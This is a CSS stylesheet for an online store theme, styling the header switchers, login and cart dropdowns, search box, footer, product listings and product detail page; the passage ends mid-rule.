#yt_header .yt-header-top .zen-lang-currency{
	float: right;
}
#yt_header .yt-header-top .zen-lang-currency select#select-currency,
#yt_header .yt-header-top .zen-lang-currency select#select-language{
	display: none;
}
#yt_header .yt-header-top .zen-lang-currency .language-switcher{
	float: left;
	border-right: 1px solid #202020;
	text-transform: uppercase;
	padding: 12px 40px 12px 0;
	position: relative;
	height: 43px;
}
#yt_header .yt-header-top .zen-lang-currency .language-switcher .jqTransformSelectWrapper{
	width: 60px !important;
}
#yt_header .yt-header-top .zen-lang-currency .block-currency{
	float: left; 
	padding: 12px 10px 12px 0;	
	text-transform: uppercase;
	border: 1px solid #202020;
	border-bottom: none;
	border-top: none;
	position:relative;
	height: 43px;
}
#yt_header .yt-header-top .zen-lang-currency .block-currency .jqTransformSelectWrapper{
	width: 68px !important;
}
.jqTransformSelectWrapper div span {
	font-size: 12px;
	float: none;
	white-space: nowrap;
	line-height: 15px;
	overflow: hidden;
	cursor:pointer;
	background-position: 26px center; 
	background-repeat:no-repeat;
	margin-left: 10px;
}
.language-switcher .jqTransformSelectWrapper div span {
	padding-right: 35px;
	width: 50px !important;
}
.jqTransformSelectWrapper  a.jqTransformSelectOpen:before {
	content: "\f0dd";
	font-family: 'FontAwesome';
	font-size: 22px;
	line-height: 30px;
	position: absolute;
	top: 0;
	right: 0;
	color: #454545;
	padding: 0 10px 13px;
}
.jqTransformSelectWrapper:hover  a.jqTransformSelectOpen:before{
	background: #202020;
}
.jqTransformSelectWrapper ul {
	position: absolute;
	top: 43px;
	right: -1px;
	list-style: none;
	background: #202020;
	display: none;
	margin: 0px;
	padding: 5px 7px;
	overflow: auto;
	overflow-y: auto;
	z-index: 99;
	width: 86px !important;
}
.language-switcher .jqTransformSelectWrapper ul{
	text-indent:-999em;
	width: 110px !important;
}
.jqTransformSelectWrapper ul li{
	float: right;
	padding: 5px;
}
.jqTransformSelectWrapper ul li a {
	display: block;
	text-decoration: none;
	line-height: 130%;
}
.language-switcher .jqTransformSelectWrapper ul li a{
	background-position:0 0;
	background-repeat: no-repeat;
	width: 22px;
	height: 16px;
}
.language-switcher .jqTransformSelectWrapper ul li:hover a{
	opacity: 1;
	filter:alpha(opacity = 100);
}
.language-switcher .jqTransformSelectWrapper ul li:hover  > a{
	opacity: 0.5;
	filter:alpha(opacity = 50);
}
.jqTransformHidden {
	display: none;
}
#yt_header .yt-header-content{
	float: left;
	width: 100%;
	padding-bottom: 20px;
	background-color: #fff;
}

 .z-logo{
padding-top: 20px; 
text-align:center; 
}
.z-logo img{ 
width: 225px;
}


.top-top{
width: 260px;
float: right;
margin-right:0px;
position: relative;
}


#yt_header .header-service{
	padding: 50px 0 15px 0;
}
#yt_header .header-service .header-service-content > li {
	float: left;
	border-right: 1px solid #c8c8c8;
	text-align: right;
	padding: 6px 20px;
	line-height: 100%;
	position: relative;
	margin-left: 15px;
}
#yt_header .header-service .header-service-content > li.first,
#yt_header .header-service .header-service-content > li.last{
	margin-left: 0;
}
#yt_header .header-service .header-service-content > li:before{
	background-image: url("../images/bg-service.png");
	background-position: left -25px;
	background-repeat: no-repeat;
	content: "";
	left: 0;
	position: absolute;
	top: 0;
	width: 25px;
	height: 25px;
}
#yt_header .header-service .header-service-content > li.last:before {
	background-position: left -50px;
	top: 2px;
	left: 8px;
}
#yt_header .header-service .header-service-content > li.first:before {
	background-position: left top;
	top: 3px;
}
#yt_header .header-service .header-service-content > li.last {
	border-right: none;
}
#yt_header .header-service .header-service-content > li .header-service-title {
	text-transform: uppercase;
	font-weight: bold;
	display: inline;
	font-size: 117%;
	margin-left: 10px;
	direction: ltr;
}
#yt_header .header-service .header-service-content > li > span {
	font-size: 18px;
	margin-right: 10px;
	float: left;
}
#yt_header .header-service .header-service-content > li .header-service-info{
	margin-top: 10px;
}
#yt_header .header-content-right{
	padding: 0;
}
#yt_header .header-content-right .header-login{
background: #313030;
position: relative;
padding: 9px 8px;
border-bottom: 1px solid #dfdfdf;
z-index: 98;
color: #fff;
}


.login {
font-weight: 700;
color: #D0313B;	
	
}

.header-login{
	
	
font-size: 16px;	
}



#yt_header .header-content-right .header-login > span.icon-login{
	margin-right: 5px;
	color: #686868;
	background:url("../images/icon-login.png") no-repeat left center transparent;
	float: left;
	width: 16px;
	height: 19px;
}
#yt_header .header-content-right .header-login > a:after{
	content: "\f0dd";
	font-family: 'FontAwesome';
	font-size:22px;
	position: absolute;
	top: 0;
	right: 0;
	color:#fff;
	background: #C31B2D;
	border-right: 1px solid #dfdfdf;
	padding: 3px 7px 12px;
	line-height: 100%;
}
#yt_header .header-content-right .header-login > a.actived:after{
	background: #fff;
	color: #000;
}


.mini-cartpro .block-title a.btn-toggle:after {
	content: "\f0dd";
	font-family: 'FontAwesome';
	font-size: 22px;
	position: absolute;
	top: 0;
	right: 0;
	color: #fff;
background: #C31B2D !important;
	border-right: 1px solid #dfdfdf;
	border-bottom: none  !important;
	padding: 3px 7px 11px;
	line-height: 96%;
}





#yt_header .header-content-right .header-login > .links > li{
	display: none;
}
#yt_header .header-content-right .header-login > .links > li.last,
#yt_header .header-content-right .header-login > .links{
	display: block;
}
#yt_header .header-content-right .login-quick{  
 	padding-top: 20px;
	overflow:hidden; 
	background: #fff; 
	position:absolute; 
	z-index:30;
	top:39px;
	right: 0;
	width: 285px;
	border: 1px solid #dfdfdf;
}
#yt_header .header-content-right .login-quick .chk-remember{
	line-height: 110%;
	margin-bottom: 5px;
}
#yt_header .header-content-right .login-quick .chk-remember input{
	padding: 0;
}
#yt_header .header-content-right .login-quick #mini-login,
#yt_header .header-content-right .login-quick #mini-password{
	background: url(../images/user.png) no-repeat left center;
	height: 31px;
	width: 250px;
	margin: 0 15px 10px;
	border: none;
	padding: 0 10px 0 45px;
	border: 1px solid #E9E9E9;
}
#yt_header .header-content-right .login-quick #mini-password{
	background: url(../images/pass.png) no-repeat left center;
}
#yt_header .header-content-right .login-quick label{
	font-weight: normal;
}
#yt_header .header-content-right .login-quick .actions{
	margin: 5px 15px 15px;
}
#yt_header .header-content-right .login-quick .more-actions > a{
	padding: 9px 15px;
    float: left;
    width: 100%;
}
#yt_header .header-content-right .login-quick .f-left {
    border-top: 1px solid #DFDFDF;
    border-bottom: 1px solid #DFDFDF;
}
#yt_header .header-content-right .login-quick .submit-login{
	position: relative;
	display: inline-block;
	margin: 5px 0;
	background: #797979;
	color: #fff;
	padding: 0 25px 0 0;
}
#yt_header .header-content-right .login-quick .submit-login:after{
	content: "\f105";
	font-family: 'FontAwesome';
	font-size:18px;
	position: absolute;
	top: 0;
	right: 0;
	color:#fff;
	background: #9e9e9e;
	padding: 0 0 0 8px;
	line-height: 100%;
	width: 20px;
    height: 20px;
    border-radius: 50%;
    margin: 7px;
}
#yt_header .header-content-right .login-quick .submit-login:hover:after{
	background: #fff;
}
#yt_header .header-content-right .login-quick .submit-repl{
	background: #797979;
	color: #fff;
	font-size: 18px;
	text-transform: uppercase;
    padding: 2px 10px 5px;
    text-transform: uppercase;
    border: none;
}
#yt_header .header-content-right .header-cart{
background: #313030;
	border-top: 1px solid #f3f3f3;
	padding: 9px 10px;
	position: relative;
	color: #fff;
	margin-top: 18px;
}
#yt_header .yt-header-under{
	float: left;
	width: 100%;
	border-bottom: 4px solid #000;
	background-color: #fff;
}
#yt_header .yt-header-under .yt-header-under-wrap{
	position: relative;
}
#yt_header .top-search{
right: 0;
bottom: 0;
border: 0px solid #b8b8b8;
border-bottom: none;
background: #fff;
overflow: hidden;
z-index: 2;
height: 40px;
margin-top: 10px;
}
#yt_header .top-search #search_mini_form .form-search{
	position:relative;
	float:right;
	padding: 6px 50px 6px 10px;
	border: solid 1px #ccc;


}
#yt_header .top-search #search_mini_form .form-search .button{
	position:absolute;
	right:0;
	top:0;
	padding:0px;
	background: #C31B2D;
	padding: 10px 5px 12px 10px;
}
#yt_header .top-search #search_mini_form .form-search .button span.search-icon{	
	width:22px; 
	height:20px;
	display:inline-block;
	background:url(../images/icon-search.png) no-repeat;
}
#yt_header .top-search #search_mini_form .form-search input#search{
width:190px; 
height: 26px;
margin:0px;
border:none;
color:#000;
font-size: 14px;
padding-left: 0;
}

/*-------------------------------- css for Footer -------------------------------*/
#yt_footer .block-content-info li{ 
	list-style:disc;
	font-size: 166.67%;
	line-height:120%;
	position: relative;	
}

#yt_footer .block-store-location .block-content-info li{ 
	list-style:none;
	font-size: 166.67%;
	line-height:120%;
	position: relative;	
}

#yt_footer .block-store-location .block-content-info li{
	left: -12px!important
}

#yt_footer .block-content-info li:before {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    content: "";
    display: block;
    float: left;
    height: 18px;
    left: -20px;
    position: absolute;
    top: 2px;
    width: 20px;

}
#yt_footer .block-other-information .block-content-info li:hover,
#yt_footer .block-why-choose-us .block-content-info li:hover{
	margin-left: 1px;
	color: #dd4848;
}

#yt_footer .block-store-location .block-content-info li:hover{
	color: #222;
}

#yt_footer .store-location .block-content-info li > span{ 
	font-size: 60%;
	vertical-align:text-top;
}
#yt_footer li > a{
	display:inline-block;
	vertical-align:top;	
	font-size: 60%;
}
#yt_footer .store-location .block-store-location .block-content-info p{
	margin-left:-15px;
	line-height: 200%;
}
#yt_footer .block-title-footer{	
	font-size: 150%;
	line-height: 100%;
	text-transform: uppercase;
	margin-left:-15px;
	margin-bottom: 20px;
	font-weight: bold;
    letter-spacing: -1px;
}
#yt_footer .yt-footer-top .yt-footer-top-wrap{
	float: left;
	width: 100%;
	padding: 25px;
	margin-top: -1px;
	background-color: #fafafa;
}
#yt_footer .block-newsletter .input-box{
	border: 1px solid #e9e9e9;
	color: #c8c8c8;
	padding: 8px;
	margin: 15px 0 20px;
	background: #fff;
	line-height: 100%;
}
#yt_footer .block-newsletter .icon-email{
	background: url("../images/icon-email.png") no-repeat scroll left center transparent;
	width: 25px;
	height: 23px;
	float: left;
}
#yt_footer .block-newsletter #newsletter{
	border: none;
	color: #c8c8c8;
	font-size: 91.6%;
	padding: 4px; 
	width: 180px;
	background: transparent;
}
#yt_footer .block-newsletter .input-box .icon-chevron-right{
	float: right;
	font-size: 18px;
	line-height: 120%;
	color: #aaaaaa;
	width: 12px;
	height: 20px;	
	margin-top: 1px;
}
#yt_footer .block-newsletter .input-box .icon-chevron-right span{
	font-size:0;
}
#yt_footer .socials-wrap{
	margin-top: -15px;
	float: left;
}
#yt_footer .socials-wrap > ul > li{
    float: left;
    margin-right: 3px;
    list-style: none;
}
#yt_footer .socials-wrap > ul > li > a:before{
    content: attr(data-icon);
    font-family: 'Socialico';
    font-size: 35px;
    font-weight: normal;
}
#yt_footer .socials-wrap > ul > li > a{
	font-size: 0;
}
#yt_footer .block-newsletter .block-content-info{
	margin-left: -15px;
	margin-right: -15px;
}
#yt_footer .yt-footer-bottom{
background: #000;
padding: 18px 0 18px 0;
color: #fff;
}
#yt_footer .yt-footer-bottom .yt-copyright,
#yt_footer .yt-footer-bottom .yt-payment{
	padding: 0;
}
#yt_footer .yt-footer-bottom .yt-copyright{
	direction:ltr;
}
#yt_footer .yt-footer-bottom .block-payment {
    float: right;
}

.block-payment a{
color: #fff;
}


#yt_footer .yt-footer-bottom .block-payment img {
    margin-left: 10px;
}

/*------------------------back to top---------------------------------*/
#yt-totop {
    background: url("../images/up-arrow.png") no-repeat scroll center center #333;
    bottom: 30px;
    height: 45px;
    overflow: hidden;
    position: fixed;
    right: 20px;
    width: 45px;
    z-index: 9999;
}

/*-------------------------css for home page---------------------------*/



.black-wrap .announcement h1{ 
	display:none;
}
.black-wrap .announcement .top-search{
	display:block;
}

#yt_content .yt-slideshow{
width: 100%;
position: relative;
}




#yt_content .yt-slideshow:before {
	position: absolute;
	bottom: -17px;
	left: 0;
	background: url("../images/bg-slideshow.png") no-repeat scroll center center transparent;
	width: 100%;
	height: 17px;
	content: "";
}
.home-under{
	width: 100%;
	margin-bottom: -40px;
}
.home-under .block-home-under{
	border-top: 1px solid #e9e9e9;
	padding: 17px 0;
	margin-top: 34px;
	font-size: 14px;
	font-family:Ubuntu, serif;
}
.home-under .home-under-logo{
float: left;
margin-right: 40px;
width: 160px;
height: 65px;
margin-bottom: 10px
}

/*-------------------------css for breadcrumbs---------------------------*/
.yt-breadcrumbs{
	background: #fafafa;
	margin-top: 1px;
}

.breadcrumbs-home a{
	color: #000;
	
	
}


#yt_wrapper #yt_pathway .pathway-inner .breadcrumbs{
	float:left;
	width:100%;
	min-height:43px;
}
#yt_wrapper #yt_pathway .pathway-inner .breadcrumbs .icon-caret-right{
	color: #000;
   font-size: 16px;
   line-height: 100%;
}


#yt_pathway .pathway-inner .breadcrumbs .breadcrumbs-content{	
	padding:12px 0;
	float: left;
	width: 100%;
}
#yt_wrapper #yt_pathway  ul.breadcrumbs li a,
#yt_wrapper #yt_pathway  ul.breadcrumbs li{	
	float:left;
}

/*------------------------- css for page title ---------------------------*/
#yt_wrapper .page-title{
	font-size: 166.67%;
	text-transform: uppercase;
	list-style: disc;
 	padding-left: 0px; 
	padding-bottom: 30px; 
	position: relative;
}

 .page-title h1{
font-weight: 700;
letter-spacing: -1px;
padding-bottom: 20px;
font-size: 28px;
 }

/*#yt_wrapper .page-title:before{
	background: #686868;
	content: "";
	width: 14px;
	height: 14px;
	border-radius: 50%;
	position: absolute;
	top: 5px;
	left: 0;
	float: left;
}*/
span.category-description.std{
	font-size:15px;
	color: #444;
	line-height: 1;
}

#yt_wrapper .page-title > span{
	line-height: 1;
}

.btn-pink{
	background-color: #dd4848;
	margin-top: 20px;
	color: #fff;
	font-family:Ubuntu, serif !important;
	transition: .7s;
	font-size: 15px;
}

.btn-pink a{
color: #fff;
}

.btn-pink a:hover{
color: #fff;
}


.btn-pink:hover{
	color: #444;
}
/*-------ratings---------------*/
.ratings {
	padding: 0;
	direction: ltr;
}
.block-location {
	background: #d00000;
	color: #fff;
	padding: 5px 10px;
}
.rating-box {  
	background:url(../images/bkg_rating.png) -1px -23px repeat-x;  
	height: 13px;  
	position: relative;  
	width: 65px;  
	float: left;
}
.rating-box .rating {
	background:url(../images/bkg_rating.png) 0 0 repeat-x;
	height: 13px;
	left: 0;
	position: absolute;
	top: 0;
}
.ratings-table {  
	margin: 5px 0; 
}
.ratings-table td,
.ratings-table th {  
	padding: 3px 0;  
}
.ratings-table td.label,
.ratings-table th {  
	font-weight: bold;  
	padding-right: 8px;  
}

/*----------------------css for left-right listting------------------------*/
#yt_wrapper #yt_left{
	padding-left: 0;
}
#yt_wrapper #yt_left .block-left{
	margin-bottom: 30px;
}
#yt_right .block-content,
#yt_left .block-content{ 
	float: left;
	width: 100%;
}
#yt_wrapper #yt_left .layered-accordion {
    height: 40px;   
    font-size: 150%;
    padding-left: 10px;
    text-transform: uppercase;  
    font-weight: normal;
}
#yt_wrapper #yt_left .layered-nav .block-content-layered{
	border-bottom:1px solid #E9E9E9;
}
#yt_wrapper #yt_left .layered-nav .block-content-layered .block-content{
	border-left:1px solid #E9E9E9;
	border-right:1px solid #E9E9E9;
	float: none;
}
#yt_wrapper #yt_left .layered-nav .block-content-layered .actions a{
	float:right;
	margin-right:10px;
	margin-bottom:10px;
}
#yt_wrapper #yt_left .layered-nav .subhead{
	border-bottom: none;
}
#yt_wrapper #yt_left .layered-nav .layered-accordion.subhead.accordion-close{
	background-color: #f4f4f4;
	border-left:1px solid #E9E9E9;
	border-right:1px solid #E9E9E9;
	border-top:1px solid #E9E9E9;
}
#yt_wrapper #yt_left .layered-nav .layered-accordion{
	line-height: 200%;
	position: relative;
}
#yt_wrapper #yt_left .layered-nav .layered-accordion.subhead:hover,
#yt_wrapper #yt_left .layered-nav .layered-accordion.subhead.accordion-open{
	cursor: pointer;
    color: #FFFFFF;
    border: none;
}
#yt_wrapper #yt_left .layered-nav .layered-accordion.subhead.accordion-open .accordion-up{
	display: none;
}
#yt_wrapper #yt_left .layered-nav .layered-accordion .accordion-down{
	background: url(../images/icon-cat-down.png) no-repeat 0 center;
	position: absolute;
	height: 8px;
	width: 18px;
	top: 17px;
	right: 10px;
}
#yt_wrapper #yt_left .layered-nav .layered-accordion .accordion-up{
	background: url(../images/icon-cat-up.png) no-repeat 0 center;
	position: absolute;
	height: 18px;
	width: 18px;
	top: 12px;
	right: 10px;
}
#yt_wrapper #yt_left #narrow-by-list .block-content ol{
	padding:10px 0;
}
#yt_wrapper #yt_left #narrow-by-list .block-content ol li:before{    
	content:"\f105";	
	font-family: "FontAwesome";
	margin-left:10px;
	font-size: 14px;
}
#yt_wrapper #yt_left #narrow-by-list .block-content ol li a{
    line-height: 240%;
    width: 100%;
	padding-left: 5px;
}
#yt_wrapper #yt_left .left-banner{
	overflow: hidden;
	position: relative;
}
#yt_wrapper #yt_left .left-banner img{
	width: 100%;
}

/*--------------------------------css for toolbar listting-------------------------------*/
#yt_wrapper .toolbar-top{
	display: none;
}
#yt_wrapper .toolbar-bottom{	
	 border: 1px solid #e9e9e9;
	 border-bottom: 4px solid #e9e9e9;
}
#yt_wrapper .toolbar-bottom .view-mode .listing-grid-icon,
#yt_wrapper .toolbar-bottom .view-mode .listing-icon{
	font-size:14px;
	border-right:1px solid #e9e9e9;
	padding: 8px 15px;
	float: left;
}
#yt_wrapper .toolbar-bottom .view-mode > strong,
#yt_wrapper .toolbar-bottom label{	
	font-weight:normal;
}
#yt_wrapper .view-mode .listing-grid-icon:before{
	content:"\f00a";
	font-family:"FontAwesome";
}
#yt_wrapper .view-mode .listing-icon:before{
	content:"\f03a";
	font-family:"FontAwesome";
}
.toolbar .toolbar-inner .sort-by-wrap,
.toolbar .toolbar-inner .view-mode-wrap,
.toolbar .toolbar-inner .limiter-wrap{
	float:left;	
}
.toolbar .toolbar-inner .limiter-wrap,
.toolbar .toolbar-inner .sort-by-wrap{
	padding: 8px 0 8px 20px;
	line-height: 23px;
}
.toolbar .toolbar-inner .limiter-wrap label,
.toolbar .toolbar-inner .limiter-wrap .select-new,
.toolbar .toolbar-inner .sort-by-wrap .select-new{
	float:left;
}
.toolbar .toolbar-inner .limiter-wrap .select-new{
	margin:0 10px;
}
.limiter-wrap .select-new select{ 
	width:50px;
}
.limiter-wrap .select-new div.selector{	
	background-color:#FFF;
    height: 23px;
    overflow: hidden;
    position: relative;
	border:1px solid #e9e9e9;
}
.limiter-wrap .select-new div.selector select{	
	background: none repeat scroll 0 0 transparent;
    border: medium none;
    height: 22px;
    left: 0;
    opacity: 0;
	filter:alpha(opacity = 0);
    position: absolute;
    top: 0px;
    width: 100%;
	cursor:pointer;
	margin:0;
	padding:0;	
}
.limiter-wrap .select-new div.selector span{
	background:url(../images/arrow-select.png) 25px 7px no-repeat;
    cursor: pointer;
    display: block;
    height: 21px;
    line-height: 23px;
    overflow: hidden;  
    white-space: nowrap;
    width: 100% !important;
	padding-left:10px;
}
.sort-by .select-new select{ 
	width:90px;
}
.sort-by .select-new div.selector{	
	background-color:#FFF;
    height: 23px;
    overflow: hidden;
    padding: 0;
    position: relative;
	border:1px solid #e9e9e9;
}
.sort-by .select-new div.selector select{	
	background: none repeat scroll 0 0 transparent;
    border: medium none;
    height: 23px;
    left: 0;
    opacity: 0;
	filter:alpha(opacity = 0);
    position: absolute;
    top: 0px;
    width: 100%;
	cursor:pointer;
	margin:0;
	padding:0;
}
.sort-by .select-new div.selector span{
	background:url(../images/arrow-select.png) 70px 7px no-repeat;
    cursor: pointer;
    display: block;
    height: 21px;
    line-height: 23px;
    overflow: hidden;  
    white-space: nowrap;
    width: 100% !important;
	padding-left:10px;
	padding-right: 5px;
}
/*
.toolbar .toolbar-inner .sort-by-wrap .set-desc{
	background:url(../images/arrow-sortby.png) no-repeat 0 0;
	display:inline-block;
	width:20px; 
	height:20px;
	margin-left:5px;
	margin-top: 1px;
}
.toolbar .toolbar-inner .sort-by-wrap .set-asc{
	background:url(../images/arrow-sortby.png) no-repeat 0 -35px;
	display:inline-block;
	width:20px; 
	height:20px;
	margin-left:5px;
	margin-top: 1px;
}*/
.toolbar-bottom .toolbar .toolbar-inner .pagination-wrap{
    float: right;
    padding: 0;
	line-height: 100%;
	margin-right: -1px;
}
.toolbar .toolbar-inner .pagination-wrap .pagination{
	margin: 0;
	padding:0;
	border-left: 1px solid #E9E9E9;
	padding: 14px 0 13px 0;
	border-radius: 0;
	float: left;
}
.toolbar .toolbar-inner .pagination-wrap .pagination .pages{
	padding: 0 10px 0 4px;
}
.toolbar .toolbar-inner .pagination-wrap .pagination .pages ol li{
	float: left;
	margin-left: 5px;
}
.page-sitemap .pages ol li a,
.toolbar .toolbar-inner .pagination-wrap .pagination .pages ol li a{	
	padding: 4px 10px;
	margin:0;
	border:1px solid #e9e9e9;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box;    
	box-sizing: border-box;
	background-color:#f4f4f4;
}
.toolbar .toolbar-inner .pagination-wrap .pagination .pages ol li.current a,
.toolbar .toolbar-inner .pagination-wrap .pagination .pages ol li:hover a{
	border: 1px solid transparent;
	color: #fff;
}

/*--------------------------------listing content grid-------------------------------*/
#yt_main .products-grid .item{
	overflow: hidden;
	margin-bottom: 10px;
	min-height: 420px;
	max-height: 420px;
} 
#yt_main .products-grid .product-image{
	border: 1px solid #e9e9e9;
	position: relative;
	overflow: hidden;
}
.crosssell{
	margin-top: 20px;
}
.crosssell > h2{
	margin-bottom: 20px;
}
#crosssell-products-list a.product-image{
	border: 1px solid #CCCCCC;
	float: left; 
	margin: 0 10px 20px 0; 
}
#crosssell-products-list li.item{
	margin-bottom: 20px;
}
#crosssell-products-list li .price-box{
	padding: 5px 0;
	color: #DD4848;
}

#crosssell-products-list .separator{ display: none;}
#upsell_pro {
	float: left;
	width: 100%;
}
#upsell_pro  .page-title-slider{
	font-size:200%;
	padding: 55px 0 20px;
} 
#upsell_pro.container-slider .page-button .control-button .preview,
#upsell_pro.container-slider .page-button .control-button .next{
	background: none;
	width: 30px;
	height: 30px;
	border: 1px solid #ccc;
	top: -50px;
	text-indent: 0;
}
#upsell_pro.container-slider .page-button .control-button .next{
	border-left: 0;
}
#upsell_pro.container-slider .page-button .control-button .next:before,
#upsell_pro.container-slider .page-button .control-button .preview:before{
	content:"\f105";
	font-family:"FontAwesome";
	font-size: 20px;
	color: #ccc;
	width: 10px;
	height: 10px;
	top: 4px;
	left: 10px;
	position: absolute;
}
#upsell_pro.container-slider .page-button .control-button .next:hover,
#upsell_pro.container-slider .page-button .control-button .preview:hover{
	border: 1px solid transparent;
}
#upsell_pro.container-slider .page-button .control-button .next:hover:before,
#upsell_pro.container-slider .page-button .control-button .preview:hover:before{
	color: #fff;
}

#upsell_pro.container-slider .page-button .control-button .preview:before{
	content:"\f104";	
}
#upsell_pro .product-addcart > a, 
#upsell_pro .product-wishlist > a, 
#upsell_pro .product-compare > a,
.yt-product-detail .yt-detail-right #upsell_pro .product-name,
.yt-product-detail .yt-detail-right #upsell_pro .price-box,
.yt-product-detail .yt-detail-right #upsell_pro .no-rating{
	font-size: 12px;
	margin-bottom: 0;
}
#upsell_pro .price-box .price{
	font-size: 14px !important;
}
#upsell_pro   .product-price {
	margin-bottom: 6px !important; 
}
 #upsell_pro  .product-name {
	margin: 20px 0 10px !important;
}
#upsell_pro .product-image{
	border: 1px solid #E9E9E9;
    overflow: hidden;
    position: relative;
}

.products-grid .product-info .product-price 
.products-grid .product-image{
	border: 1px solid #e9e9e9;
	position: relative;
	overflow: hidden;
}
.products-grid .product-image img{
	width: 100%;
}
.products-grid .product-image:hover img{
    opacity: 0.8;
	filter:alpha(opacity = 80);
}
#yt_main .products-grid .product-image .product-addto-wrap{
	position: absolute;
	left: 0;
	top: -100px;
}
#yt_main .products-grid .product-image:hover .product-addto-wrap{
	top: 0;
}
#yt_main .products-grid .product-addcart,
#yt_main .products-grid .product-wishlist,
#yt_main .products-grid .product-compare,
#yt_main .products-list .product-addcart,
#yt_main .products-list .product-wishlist,
#yt_main .products-list .product-compare{
    height: 30px;
    margin-bottom: 2px;
    overflow: hidden;
    width: 30px;
    color: #fff;
}
#yt_main .products-grid .product-addcart:hover,
#yt_main .products-grid .product-wishlist:hover,
#yt_main .products-grid .product-compare:hover{
	width: 135px;
}
#yt_main .products-grid .product-addcart,
#yt_main .products-list .product-addcart{
	background: url(../images/icon-addcart.png) no-repeat left center #777;
}
#yt_main .products-grid .product-wishlist,
#yt_main .products-list .product-wishlist{
	background: url(../images/icon-wishlist.png) no-repeat left center #777;
}
#yt_main .products-grid .product-compare,
#yt_main .products-list .product-compare{
	background: url(../images/icon-compare.png) no-repeat left center #777;
}
#yt_main .products-grid .product-addcart > a,
#yt_main .products-grid .product-wishlist > a,
#yt_main .products-grid .product-compare > a,
#yt_main .products-list .product-addcart > a,
#yt_main .products-list .product-wishlist > a,
#yt_main .products-list .product-compare > a{
	color: #fff;
	padding-left: 35px;
	line-height: 250%;
	float: left;
}
.products-grid .product-image .sale-product,
.products-list .product-image .sale-product,
.yt-product-detail .product-img-box .sale-product{
	position: absolute;
	left: -1px;
	bottom: -1px;
	background: url(../images/bg-sale.png) no-repeat;
	width: 54px;
	height: 53px;
	text-indent: -999em;
}
.products-grid .product-image .new-product,
.products-list .product-image .new-product,
.yt-product-detail .product-img-box .new-product{
	background: url(../images/bg-new.png) no-repeat;
	right: -1px;
	bottom: -1px;
	position: absolute;
	width: 54px;
	height: 53px;
	text-indent: -999em;
}
#yt_main .products-grid .product-info{
	text-align: center;
	line-height: 100%;	
	overflow: hidden;
}
#yt_main .products-grid .product-info .product-name{
font-weight: bold;
margin: 20px 0 14px;
color: #000 !important;
font-size: 16px;
ont-size: 16px;
line-height: 20px;
font-family: Ubuntu, serif !important; 
}

#yt_main .products-grid .product-info .product-name a{
color: #000 !important;
}


#yt_main .products-grid .product-info .product-price{
	font-size: 116.67%;
	font-weight: bold;
	margin-bottom: 15px;
}
#yt_main .products-grid .product-info .price-from,
#yt_main .products-grid .product-info .price-to{
	float: none;
	display: inline-block;
}
.old-price{
	font-weight: normal;
	margin-left: 10px;
	text-decoration: line-through;
	color: #909090;
}
#yt_main .products-grid .product-info .product-review{
	min-height: 16px;
}
#yt_main .products-grid .product-info .product-review .ratings{
	display: inline-block;
}
#yt_main .products-grid .product-info .product-review .no-rating{
	line-height: 120%;
	min-height: 16px;
}
#yt_main .products-grid .product-info .product-review .amount{
	line-height: 108%;
	float:left;
}

/*--------------------------------listting content list-------------------------------*/
#yt_main .products-list .item{
	border:1px solid #e9e9e9;
	margin-bottom: 30px;
	position: relative;
}
#yt_main .products-list .product-image{
	float: left;
	border-right: 1px solid #e9e9e9;
	margin-right: 20px;
	position: relative;
	overflow: hidden;
}
#yt_main .products-list .product-image img{
	width: 100%;
}
#yt_main .products-list .product-image:hover img{
    opacity: 0.3;
	filter:alpha(opacity = 30);	
}
#yt_main .products-list .product-info{
	line-height: 100%;
	margin-right: 20px;
}
#yt_main .products-list .product-info .product-name{
	font-weight: bold;
	margin-bottom: 15px;
	padding-top: 20px;
}
#yt_main .products-list .product-info .product-price{
	font-weight: bold;
	font-size: 116.67%;
	margin-bottom: 12px;
}
#yt_wrapper .price-from,
.price-from{
	float: left;
	margin-right: 5px;
}
#yt_main .products-list .product-info .product-review{
	margin-bottom: 15px;
	display: inline-block;
}
#yt_main .products-list .product-info .product-desciption{
	line-height: 150%;	
}
#yt_main .products-list .product-addto-wrap{
	position: absolute;
	left: 220px;
	bottom: -1px;
}
#yt_main .products-list .product-addcart,
#yt_main .products-list .product-wishlist,
#yt_main .products-list .product-compare{
	margin: 0 5px 0 0;
	float: left;
	width: 135px;
}

/*----------------------------css for detail page-------------------------------*/
.yt-product-detail {
	overflow:hidden;
}
.yt-product-detail .show-phone{
	display:none;
}
.yt-product-detail .yt-detail-left{
	padding-left: 0;
}
.yt-product-detail .product-img-box{
	position:relative;
	z-index:1;
	float: left;
	width: 100%;
}
.yt-product-detail .product-img-box .yt-detail-image{
	position: relative;	
	direction: ltr;
}
.yt-product-detail .product-img-box .more-views {
	margin-top: 20px;
}
.yt-product-detail .product-img-box .product-image-zoom{
	
}
.yt-product-detail .product-img-box .product-image-zoom > #wrap img{
	width: 100%;
}
.yt-product-detail .popup-btn.hidden-phone > a {
	background: url(../images/icon-zoom.png) no-repeat right center;
    line-height: 100%;
    text-align: center;
	position: absolute;
	z-index: 9999;
	border-bottom: 0;
	right: 10px;
	bottom: 10px;
	width: 100%;
	height: 30px;
	text-indent: -999em;
}
.yt-product-detail .more-views.slide-gallery .jCarouselLite{
 	float:left; 
}
.yt-product-detail .more-views .jCarouselLite > ul >li{
	float:left;
	margin-right:10px;
	-moz-box-sizing: border-box;
}
.yt-product-detail .jCarouselLite > ul > li:last-child{
	margin-right:0px;
}
.yt-product-detail .jCarouselLite .cloud-zoom-gallery > img{
	width: 100%;
	/*border:1px solid #e9e9e9*/
}
.yt-product-detail .more-views.slide-gallery .prev,
.yt-product-detail .more-views.slide-gallery .next{
	background-color:#f4f4f4;
	cursor: pointer;
	position:relative;
	width: 83px;
	height: 41px;
	border: 1px solid #fafafa;
	float: right;
}
.yt-product-detail .more-views.slide-gallery .next:before,
.yt-product-detail .more-views.slide-gallery .prev:before{
	background-image: url(../images/icon-next-prev.png);
	background-position: 0 -16px;
	background-repeat: no-repeat;
	content: '';
    height: 16px;
    left: 50%;
    margin-left: -6px;
    margin-top: -8px;
    position: absolute;
    top: 50%;
    width: 12px;
}
.yt-product-detail .more-views.slide-gallery .next{
	margin-bottom: 5px;
}
.yt-product-detail .more-views.slide-gallery .next:hover:before{
	background-position: 0 0;
}
.yt-product-detail .more-views.slide-gallery .prev:before{
	background-position: 0 -48px;
}
.yt-product-detail .more-views.slide-gallery .prev:hover:before{
	background-position: 0 -32px;
}
.yt-product-detail .more-views.slide-gallery .prev:hover,
.yt-product-detail .more-views.slide-gallery .next:hover{
